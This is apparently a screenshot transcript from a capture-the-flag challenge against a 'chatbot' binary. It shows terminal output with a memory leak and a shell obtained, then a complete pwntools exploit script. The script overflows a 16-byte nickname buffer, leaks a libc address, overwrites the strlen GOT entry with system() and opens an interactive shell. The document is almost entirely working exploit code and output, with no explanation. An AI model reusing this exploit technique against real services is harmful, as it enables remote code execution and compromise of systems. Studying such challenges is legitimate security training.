 ~/Téléchargements/ecw
▶ ./chatbot
nickname: AAAAAAAAAAAAAAAA<�
nickname: AAAAAAAAAAAAAAAA8�
sh: 2: Syntax error: end of file unexpected (expecting ")")
sh: 1: AAAAAAAAAAAAAAAA8�: not found
sh: 1: Syntax error: ")" unexpected
uid=1000(maki) gid=1000(maki) groupes=1000(maki),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),133(debia
n-tor),139(sambashare)
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\
x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x
00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x0
0\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\
x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00)
\x00Sorry, I don't know what to say about that\x00Chatbot v1.0.0!
\x00Error allocating current user config struct.
\x00\x00\x00Error allocating bot config struct.
\x00Anonymous\x00Chatbot\x00* .,"
\x00exit\x00quit\x00nickname\x00nickname: %s
\x00botname\x00hello\x00hi\x00hey\x00What you heard is right\x00hear\x00Yo, I love Python\x00python\x00I like light\x
00light\x00It is clear, ain't it?\x00What\x00\x00\x00\x00I understand several commands (nickname, botname, exit/quit)
\x00help\x00It is raining, today\x00weather\x00\x00Yo, I love Ruby better than Python\x00ruby\x00I do prefer true tex
t editors to emacs\x00emacs\x00\x00$ id
[*] Got EOF while reading in interactive
$
vim ecw_chatbot_exp.py 117x36
#!/usr/bin/python2
from pwn import *
addr_yoPython = 0x08049931
addr_libcStartMain = 0x0804C03C
addr_strlengot = 0x0804C038
c = remote('localhost', 22000)
print(c.recv(4069))
c.sendline("nickname")
print(c.recv(4096))
c.sendline('A'*16+p32(addr_libcStartMain))
c.sendline("help")
rawleak = c.recvuntil("I")
addr_startmain = rawleak.split('\x00')[4][:4]
print('Addr start_main: 0x%x' % u32(addr_startmain))
c.recv(4096)
addr_baselibc = u32(addr_startmain) - 0x18540
print('Addr base libc: 0x%x' % addr_baselibc)
addr_system = addr_baselibc + 0x3a940
print('System address: 0x%x' % addr_system)
c.sendline("nickname")
c.recv(4096)
c.sendline('A'*16+p32(addr_strlengot))
c.recv(4096)
c.sendline("botname")
c.recv(4096)
c.sendline(p32(addr_system))
c.interactive()
~